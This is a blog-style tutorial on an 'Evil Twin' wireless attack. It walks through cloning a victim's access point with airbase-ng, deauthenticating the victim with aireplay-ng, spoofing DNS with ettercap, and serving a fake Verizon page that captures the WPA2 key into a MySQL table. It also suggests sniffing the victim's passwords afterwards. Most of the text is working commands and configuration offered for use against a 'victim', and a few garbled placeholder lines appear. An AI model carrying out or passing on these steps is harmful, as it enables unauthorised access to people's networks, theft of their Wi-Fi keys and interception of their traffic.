On this technique, named 'Evil Twin', we take a different perspective to the attack. Using a powerful long range wireless card , we clone the target network to confuse our victim. Then, we deauthenticate the victim from his own wireless network and wait until he connects to our access point - which looks exactly like his. :)
When the victim connects, he is redirected to a service page asking for the WPA-2 key in order to access the internet. As soon as we get the key, you can either allow the victim to use the network (maybe improvise some password sniffing?) or just bring it down manually.
For this example I created a service page based on Verizon ISP. The files are placed at the default location (/var/www/). I created a database called 'wpa2', which can be done with the following commands:
Login to MySQL:
mysql -u root -p
Note: Default backtrack user/pass are root/toor
Create the database:
create database wpa2;
use wpa2;
create table content(key1 VARCHAR(64), key2 VARCHAR(64));
chmod 777 /var/
chmod 777 /var/www/*
Set Up Ettercap:
locate etter.dns
gedit ^direction indiquer par locate^
gedit /usr/local/share/ettercap/etter.dns
* A 192.168.1.1
Finally, start apache and mysql services and check everything works, by going typing localhost on a web-browser.
Click here to download the files: [ DOWNLOAD ]
Check out the video:
Commands:
Install dhcp3 and create config file:
dpkg -i "file.deb"
mv /etc/dhcp3/dhcpd.conf /etc/dhcp3/dhcpd.conf.backup
gedit /etc/dhcp3/dhcpd.conf
/etc/dhcp3/dhcpd.conf:
authoritative;
ddns-update-style ad-hoc;
default-lease-time 600;
max-lease-time 7200;
subnet 192.168.1.0 netmask 255.255.255.0 {
option subnet-mask 255.255.255.0;
option broadcast-address 192.168.1.255;
option routers 192.168.1.1;
option domain-name-servers 8.8.8.8;
range 192.168.1.10 192.168.1.20;
}
Start clone access point:
airmon-ng start wlan0 [channel]
airbase-ng -e "AP name" -c [channel] mon0
/etc/init.d/apache2 start
sudo start mysql
ifconfig at0 up
ifconfig at0 192.168.1.1 netmask 255.255.255.0
route add -net 192.168.1.0 netmask 255.255.255.0 gw 192.168.1.1
dhcpd3 -cf /etc/dhcp3/dhcpd.conf -pf /var/run/dhcp3-server/dhcpd.pid at0
/etc/init.d/dhcp3-server start
echo 1 > /proc/sys/net/ipv4/ip_forward
dhcpd3 -d -f -cf /etc/dhcp3/dhcpd.conf at0
Redirect traffic:
ettercap -Tqi at0 -P dns_spoof
DeAuthenticate Access Point (poor):
aireplay-ng -0 0 -a [target bssid] [monitor interface] DeAuthenticate Client (recommended):
aireplay-ng -0 0 -a [target bssid] -c [client mac] [monitor interface]




0 comments:
إرسال تعليق